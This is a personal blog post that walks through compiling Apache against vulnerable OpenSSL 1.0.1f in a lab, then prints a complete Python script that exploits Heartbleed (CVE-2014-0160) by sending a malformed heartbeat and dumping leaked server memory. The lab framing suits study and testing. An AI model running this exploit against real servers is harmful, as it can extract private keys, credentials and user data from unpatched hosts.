Start the apache and verify SSL</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#2-_HeartBleed"><span class="toc-number">2.</span> <span class="toc-text">2. HeartBleed</span></a></li></ol>
		
		</div>
		
		<p>Welcome to <a href="http://baike.baidu.com/link?url=Tp9FWiVWSjrJ2bfHsty98MBa-FrG90eaL9Y3woUGN8MzVL064Bivi7bEeL2mKPeWeQ5rZUvY3fggbmXborIH3q" target="_blank" rel="external">HeartBleed</a>!This is my first paper.I will introduce how to install Apache  with SSL on Linux and test the heartbleed with python.</p>
<h2 id="1-Configure_Environment">1.Configure Environment</h2><h3 id="1-1-_Download_Apache_And_Openssl">1.1. Download Apache And Openssl</h3><p>Download Apache from <a href="http://httpd.apache.org/" target="_blank" rel="external">Apache</a> and Openssl from <a href="http://www.openssl.org/source/old/1.0.1/" target="_blank" rel="external">Openssl</a> with 1.0.1f(this has heartbleed).</p>
<h3 id="1-2-_Install_Openssl_and_Apache">1.2. Install Openssl and Apache</h3><p></p><p></p>
<hr>
<h4 id="1-2-1-_First_Openssl">1.2.1. First Openssl</h4><p>If your computer has installed openssl ,you just don’t need to care about that.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">tar zxvf openssl-<span class="number">1.0</span>.<span class="number">1</span>f.tar.gz</span><br><span class="line"><span class="built_in">cd</span> openssl-<span class="number">1.0</span>.<span class="number">1</span>f</span><br></pre></td></tr></table></figure>
<p>This openssl will be installed in “/usr/local/openssl”<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">./config --prefix=/usr/<span class="built_in">local</span>/openssl</span><br><span class="line">make &amp;&amp; make install</span><br></pre></td></tr></table></figure></p>
<h4 id="1-2-2-_Then_Apache">1.2.2. Then Apache</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">tar zxvf httpd-<span class="number">2.2</span>.<span class="number">31</span>.tar.gz </span><br><span class="line"><span class="built_in">cd</span> 	httpd-<span class="number">2.2</span>.<span class="number">31</span></span><br></pre></td></tr></table></figure>
<p>Apache will be installed together with openssl.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">./configure --prefix=/usr/<span class="built_in">local</span>/apache  --enable-ssl   --enable-rewrite  --enable-so   --with-ssl=/usr/<span class="built_in">local</span>/openssl</span><br></pre></td></tr></table></figure></p>
<p>Maybe there will be a problem:”error140770fcssl-routinesssl23-get-server-hellounknown-protocol”,you can use “export LDFLAGS=-ldl” to solve it.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">export</span> LDFLAGS=-ldl</span><br></pre></td></tr></table></figure></p>
<p>Then install apache<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">make &amp;&amp; make install</span><br></pre></td></tr></table></figure></p>
<p></p><p></p>
<hr>
<h3 id="1-3-_Enable_SSL_in_httpd-conf">1.3. Enable SSL in httpd.conf</h3><p></p><p></p>
<hr>
<p>Apache configuration file httpd.conf is located under “/usr/local/apache/conf”</p>
<p>Uncomment the httpd-ssl.conf Include line in the “/usr/local/apache/conf/httpd.conf” file</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">vim /usr/<span class="built_in">local</span>/apache/conf/httpd.conf</span><br></pre></td></tr></table></figure>
<p>Delete “#” before “#Include conf/extra/httpd-ssl.conf”</p>
<p>View the httpd-ssl.conf to review all the default SSL configurations. In most cases, you don’t need to modify anything in this file.</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">vim /usr/<span class="built_in">local</span>/apache/conf/extra/httpd-ssl.conf</span><br></pre></td></tr></table></figure>
<p>The SSL certificate and key are required before we start the Apache. The server.crt and server.key file mentioned in the httpd-ssl.conf need to be created before we move forward.</p>
<p>Confirm the position.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">SSLCertificateFile <span class="string">"/usr/local/apache/conf/server.crt"</span></span><br><span class="line">SSLCertificateKeyFile <span class="string">"/usr/local/apache/conf/server.key"</span></span><br></pre></td></tr></table></figure></p>
<p></p><p></p>
<hr>
<h3 id="1-4-_Create_server-crt_and_server-key_file">1.4. Create server.crt and server.key file</h3><p></p><p></p>
<hr>
<h4 id="1-4-1-_First,_Generate_the_server-key_using_openssl-">1.4.1. First, Generate the server.key using openssl.</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">cd</span>  /usr/<span class="built_in">local</span>/apache/conf</span><br><span class="line">openssl genrsa -des3 -out server.key <span class="number">1024</span></span><br></pre></td></tr></table></figure>
<p>The above command will ask for the password. Make sure to remember this password. You need this while starting your Apache later.</p>
<h4 id="1-4-2-_Next,_generate_a_certificate_request_file_(server-csr)_using_the_above_server-key_file-">1.4.2. Next, generate a certificate request file (server.csr) using the above server.key file.</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">openssl req -new -key server.key -out server.csr</span><br></pre></td></tr></table></figure>
<h4 id="1-4-3-_Finally,_generate_a_self_signed_ssl_certificate_(server-crt)-">1.4.3. Finally, generate a self signed ssl certificate (server.crt).</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">openssl x509 -req -days <span class="number">365</span> -in server.csr -signkey server.key -out server.crt</span><br></pre></td></tr></table></figure>
<p></p><p></p>
<hr>
<h3 id="1-5-_Start_the_apache_and_verify_SSL">1.5. Start the apache and verify SSL</h3><p>Start the Apache as shown below.<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">/usr/<span class="built_in">local</span>/apache/bin/apachectl start</span><br></pre></td></tr></table></figure></p>
<p>This will prompt you to enter the password for your private key.If not ,please use command “/usr/local/apache/bin/apachectl restart”</p>
<p>By default Apache SSL runs on 443 port. Open a web browser and verify that you can access your Apache using <a href="https://your-ip-address" target="_blank" rel="external">https://your-ip-address</a></p>
<h2 id="2-_HeartBleed">2. HeartBleed</h2><p>just python(no detail message):heartbleed.py<br><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br></pre></td><td class="code"><pre><span class="line">import sys</span><br><span class="line">import struct</span><br><span class="line">import socket</span><br><span class="line">import time</span><br><span class="line">import select</span><br><span class="line">import re</span><br><span class="line">from optparse import OptionParser</span><br><span class="line"></span><br><span class="line">options = OptionParser(usage=<span class="string">'%prog server [options]'</span>, description=<span class="string">'Test for SSL heartbeat vulnerability (CVE-2014-0160)'</span>)</span><br><span class="line">options.add_option(<span class="string">'-p'</span>, <span class="string">'--port'</span>, <span class="built_in">type</span>=<span class="string">'int'</span>, default=<span class="number">443</span>, <span class="built_in">help</span>=<span class="string">'TCP port to test (default: 443)'</span>)</span><br><span class="line"></span><br><span class="line">def h2bin(x):</span><br><span class="line">    <span class="built_in">return</span> x.replace(<span class="string">' '</span>, <span class="string">''</span>).replace(<span class="string">'\n'</span>, <span class="string">''</span>).decode(<span class="string">'hex'</span>)</span><br><span class="line"></span><br><span class="line">hello = h2bin(<span class="string">''</span><span class="string">'</span><br><span class="line">16 03 02 00  dc 01 00 00 d8 03 02 53</span><br><span class="line">43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf</span><br><span class="line">bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00</span><br><span class="line">00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88</span><br><span class="line">00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c</span><br><span class="line">c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09</span><br><span class="line">c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44</span><br><span class="line">c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c</span><br><span class="line">c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11</span><br><span class="line">00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04</span><br><span class="line">03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19</span><br><span class="line">00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08</span><br><span class="line">00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13</span><br><span class="line">00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00</span><br><span class="line">00 0f 00 01 01                                  </span><br><span class="line">'</span><span class="string">''</span>)</span><br><span class="line"></span><br><span class="line">hb = h2bin(<span class="string">''</span><span class="string">' </span><br><span class="line">18 03 02 00 03</span><br><span class="line">01 40 00</span><br><span class="line">'</span><span class="string">''</span>)</span><br><span class="line"></span><br><span class="line">def hexdump(s):</span><br><span class="line">    <span class="keyword">for</span> b <span class="keyword">in</span> xrange(<span class="number">0</span>, len(s), <span class="number">16</span>):</span><br><span class="line">        lin = [c <span class="keyword">for</span> c <span class="keyword">in</span> s[b : b + <span class="number">16</span>]]</span><br><span class="line">        hxdat = <span class="string">' '</span>.join(<span class="string">'%02X'</span> % ord(c) <span class="keyword">for</span> c <span class="keyword">in</span> lin)</span><br><span class="line">        pdat = <span class="string">''</span>.join((c <span class="keyword">if</span> <span class="number">32</span> &lt;= ord(c) &lt;= <span class="number">126</span> <span class="keyword">else</span> <span class="string">'.'</span> )<span class="keyword">for</span> c <span class="keyword">in</span> lin)</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'  %04x: %-48s %s'</span> % (b, hxdat, pdat)</span><br><span class="line">    <span class="built_in">print</span></span><br><span class="line"></span><br><span class="line">def recvall(s, length, timeout=<span class="number">5</span>):</span><br><span class="line">    endtime = time.time() + timeout</span><br><span class="line">    rdata = <span class="string">''</span></span><br><span class="line">    remain = length</span><br><span class="line">    <span class="keyword">while</span> remain &gt; <span class="number">0</span>:</span><br><span class="line">        rtime = endtime - time.time() </span><br><span class="line">        <span class="keyword">if</span> rtime &lt; <span class="number">0</span>:</span><br><span class="line">            <span class="built_in">return</span> None</span><br><span class="line">        r, w, e = select.select([s], [], [], <span class="number">5</span>)</span><br><span class="line">        <span class="keyword">if</span> s <span class="keyword">in</span> r:</span><br><span class="line">            data = s.recv(remain)</span><br><span class="line">            <span class="comment"># EOF?</span></span><br><span class="line">            <span class="keyword">if</span> not data:</span><br><span class="line">                <span class="built_in">return</span> None</span><br><span class="line">            rdata += data</span><br><span class="line">            remain -= len(data)</span><br><span class="line">    <span class="built_in">return</span> rdata</span><br><span class="line">        </span><br><span class="line"></span><br><span class="line">def recvmsg(s):</span><br><span class="line">    hdr = recvall(s, <span class="number">5</span>)</span><br><span class="line">    <span class="keyword">if</span> hdr is None:</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'Unexpected EOF receiving record header - server closed connection'</span></span><br><span class="line">        <span class="built_in">return</span> None, None, None</span><br><span class="line">    typ, ver, ln = struct.unpack(<span class="string">'&gt;BHH'</span>, hdr)</span><br><span class="line">    pay = recvall(s, ln, <span class="number">10</span>)</span><br><span class="line">    <span class="keyword">if</span> pay is None:</span><br><span class="line">        <span class="built_in">print</span> <span class="string">'Unexpected EOF receiving record payload - server closed connection'</span></span><br><span class="line">        <span class="built_in">return</span> None, None, None</span><br><span class="line">    <span class="built_in">print</span> <span class="string">' ... received message: type = %d, ver = %04x, length = %d'</span> % (typ, ver, len(pay))</span><br><span class="line">    <span class="built_in">return</span> typ, ver, pay</span><br><span class="line"></span><br><span class="line">def hit_hb(s):</span><br><span class="line">    s.send(hb)</span><br><span class="line">    <span class="keyword">while</span> True:</span><br><span class="line">        typ, ver, pay = recvmsg(s)</span><br><span class="line">        <span class="keyword">if</span> typ is None:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'No heartbeat response received, server likely not vulnerable'</span></span><br><span class="line">            <span class="built_in">return</span> False</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">24</span>:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Received heartbeat response:'</span></span><br><span class="line">            hexdump(pay)</span><br><span class="line">            <span class="keyword">if</span> len(pay) &gt; <span class="number">3</span>:</span><br><span class="line">                <span class="built_in">print</span> <span class="string">'WARNING: server returned more data than it should - server is vulnerable!'</span></span><br><span class="line">            <span class="keyword">else</span>:</span><br><span class="line">                <span class="built_in">print</span> <span class="string">'Server processed malformed heartbeat, but did not return any extra data.'</span></span><br><span class="line">            <span class="built_in">return</span> True</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">21</span>:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Received alert:'</span></span><br><span class="line">            hexdump(pay)</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Server returned error, likely not vulnerable'</span></span><br><span class="line">            <span class="built_in">return</span> False</span><br><span class="line"></span><br><span class="line">def main():</span><br><span class="line">    opts, args = options.parse_args()</span><br><span class="line">    <span class="keyword">if</span> len(args) &lt; <span class="number">1</span>:</span><br><span class="line">        options.print_<span class="built_in">help</span>()</span><br><span class="line">        <span class="built_in">return</span></span><br><span class="line"></span><br><span class="line">    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Connecting...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.connect((args[<span class="number">0</span>], opts.port))</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Sending Client Hello...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.send(hello)</span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Waiting for Server Hello...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    <span class="keyword">while</span> True:</span><br><span class="line">        typ, ver, pay = recvmsg(s)</span><br><span class="line">        <span class="keyword">if</span> typ == None:</span><br><span class="line">            <span class="built_in">print</span> <span class="string">'Server closed connection without sending Server Hello.'</span></span><br><span class="line">            <span class="built_in">return</span></span><br><span class="line">        <span class="comment"># Look for server hello done message.</span></span><br><span class="line">        <span class="keyword">if</span> typ == <span class="number">22</span> and ord(pay[<span class="number">0</span>]) == <span class="number">0</span>x0E:</span><br><span class="line">            <span class="built_in">break</span></span><br><span class="line"></span><br><span class="line">    <span class="built_in">print</span> <span class="string">'Sending heartbeat request...'</span></span><br><span class="line">    sys.stdout.flush()</span><br><span class="line">    s.send(hb)</span><br><span class="line">    hit_hb(s)</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure></p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">heartbleed.py + ip</span><br></pre></td></tr></table></figure>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">JUST FOR SUMMER!</span><br></pre></td></tr></table></figure>  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/10/31/HeartBlead/" data-title="HeartBleed | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 
 <div class="prev" >
 <a href="/2015/10/31/hello-world/" title="Hello World">
  <strong>上一篇：</strong><br/>
  <span>
  Hello World</span>
</a>
</div>


<div class="next">
<a href="/2015/10/10/My-New-Post/"  title="My New Post">
 <strong>下一篇：</strong><br/> 
 <span>My New Post
</span>
</a>
</div>

</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#1-Configure_Environment"><span class="toc-number">1.</span> <span class="toc-text">1.Configure Environment</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#1-1-_Download_Apache_And_Openssl"><span class="toc-number">1.1.</span> <span class="toc-text">1.1. Download Apache And Openssl</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-2-_Install_Openssl_and_Apache"><span class="toc-number">1.2.</span> <span class="toc-text">1.2. Install Openssl and Apache</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#1-2-1-_First_Openssl"><span class="toc-number">1.2.1.</span> <span class="toc-text">1.2.1. First Openssl</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-2-2-_Then_Apache"><span class="toc-number">1.2.2.</span> <span class="toc-text">1.2.2. Then Apache</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-3-_Enable_SSL_in_httpd-conf"><span class="toc-number">1.3.</span> <span class="toc-text">1.3. Enable SSL in httpd.conf</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-4-_Create_server-crt_and_server-key_file"><span class="toc-number">1.4.</span> <span class="toc-text">1.4. Create server.crt and server.key file</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-1-_First,_Generate_the_server-key_using_openssl-"><span class="toc-number">1.4.1.</span> <span class="toc-text">1.4.1. First, Generate the server.key using openssl.</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-2-_Next,_generate_a_certificate_request_file_(server-csr)_using_the_above_server-key_file-"><span class="toc-number">1.4.2.</span> <span class="toc-text">1.4.2. Next, generate a certificate request file (server.csr) using the above server.key file.</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#1-4-3-_Finally,_generate_a_self_signed_ssl_certificate_(server-crt)-"><span class="toc-number">1.4.3.</span> <span class="toc-text">1.4.3. Finally, generate a self signed ssl certificate (server.crt).</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#1-5-_Start_the_apache_and_verify_SSL"><span class="toc-number">1.5.</span> <span class="toc-text">1.5. Start the apache and verify SSL</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#2-_HeartBleed"><span class="toc-number">2.</span> <span class="toc-text">2. HeartBleed</span></a></li></ol>
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>
